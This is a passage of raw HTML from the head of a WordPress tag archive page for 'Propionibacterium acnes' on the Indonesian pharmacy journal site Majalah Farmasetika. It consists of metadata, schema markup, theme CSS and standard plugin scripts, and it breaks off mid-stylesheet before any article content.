

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majalah.farmasetika.com/tag/propionibacterium-acnes/
body_size: 47436
content:
<!DOCTYPE html><html lang="id" prefix="og: http://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link rel="pingback" href="https://majalah.farmasetika.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="litespeed/javascript">window._wca=window._wca||[]</script> <title>Propionibacterium acnes Arsip - Majalah Farmasetika</title><link rel="canonical" href="https://majalah.farmasetika.com/tag/propionibacterium-acnes/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Propionibacterium acnes Arsip - Majalah Farmasetika" /><meta property="og:url" content="https://majalah.farmasetika.com/tag/propionibacterium-acnes/" /><meta property="og:site_name" content="Majalah Farmasetika" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@farmasetika_com" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://majalah.farmasetika.com/tag/propionibacterium-acnes/","url":"https://majalah.farmasetika.com/tag/propionibacterium-acnes/","name":"Propionibacterium acnes Arsip - Majalah Farmasetika","isPartOf":{"@id":"https://majalah.farmasetika.com/#website"},"primaryImageOfPage":{"@id":"https://majalah.farmasetika.com/tag/propionibacterium-acnes/#primaryimage"},"image":{"@id":"https://majalah.farmasetika.com/tag/propionibacterium-acnes/#primaryimage"},"thumbnailUrl":"https://majalah.farmasetika.com/wp-content/uploads/2025/03/image-13.png","breadcrumb":{"@id":"https://majalah.farmasetika.com/tag/propionibacterium-acnes/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://majalah.farmasetika.com/tag/propionibacterium-acnes/#primaryimage","url":"https://majalah.farmasetika.com/wp-content/uploads/2025/03/image-13.png","contentUrl":"https://majalah.farmasetika.com/wp-content/uploads/2025/03/image-13.png","width":287,"height":139},{"@type":"BreadcrumbList","@id":"https://majalah.farmasetika.com/tag/propionibacterium-acnes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://majalah.farmasetika.com/"},{"@type":"ListItem","position":2,"name":"Propionibacterium acnes"}]},{"@type":"WebSite","@id":"https://majalah.farmasetika.com/#website","url":"https://majalah.farmasetika.com/","name":"Majalah Farmasetika","description":"Jurnal Ilmiah Nasional Terakreditasi SINTA 3","publisher":{"@id":"https://majalah.farmasetika.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://majalah.farmasetika.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://majalah.farmasetika.com/#organization","name":"Majalah Farmasetika","url":"https://majalah.farmasetika.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://majalah.farmasetika.com/#/schema/logo/image/","url":"https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-edisi-jurnal.png","contentUrl":"https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-edisi-jurnal.png","width":512,"height":512,"caption":"Majalah Farmasetika"},"image":{"@id":"https://majalah.farmasetika.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/farmasetika/","https://x.com/farmasetika_com","https://www.instagram.com/farmasetika","https://www.tiktok.com/@farmasetika_com","https://www.youtube.com/@farmasetika"]}]}</script> <link rel="amphtml" href="https://majalah.farmasetika.com/tag/propionibacterium-acnes/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Majalah Farmasetika &raquo; Feed" href="https://majalah.farmasetika.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Majalah Farmasetika &raquo; Umpan Komentar" href="https://majalah.farmasetika.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Majalah Farmasetika &raquo; Propionibacterium acnes Umpan Tag" href="https://majalah.farmasetika.com/tag/propionibacterium-acnes/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://majalah.farmasetika.com/wp-content/litespeed/css/ab99df33d73bc349ce30d5dbf34ae230.css?ver=1e207" /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://majalah.farmasetika.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://majalah.farmasetika.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://majalah.farmasetika.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://majalah.farmasetika.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://majalah.farmasetika.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Lihat keranjang","cart_url":"https://majalah.farmasetika.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Tampilkan kata sandi","i18n_password_hide":"Sembunyikan kata sandi"}</script> <script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://majalah.farmasetika.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://majalah.farmasetika.com/wp-json/wp/v2/tags/303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://majalah.farmasetika.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><style>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://farmasetika.com/wp-content/uploads/2016/03/favicon-ular.jpg" title="Favicon" />
<!--[if IE]> <script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script> <![endif]-->
<!--[if lt IE 9]> <script src="https://majalah.farmasetika.com/wp-content/themes/sahifa/js/html5.js"></script> <script src="https://majalah.farmasetika.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script> <![endif]-->
<!--[if IE 9]><link rel="stylesheet" type="text/css" media="all" href="https://majalah.farmasetika.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]><link rel="stylesheet" type="text/css" media="all" href="https://majalah.farmasetika.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]><link rel="stylesheet" type="text/css" media="all" href="https://majalah.farmasetika.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]--><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="apple-touch-icon" sizes="144x144" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" /><link rel="apple-touch-icon" sizes="120x120" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" /><link rel="apple-touch-icon" sizes="72x72" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" /><link rel="apple-touch-icon" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" /><style type="text/css" media="screen">body{
	font-family: 'Droid Sans';
}
#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
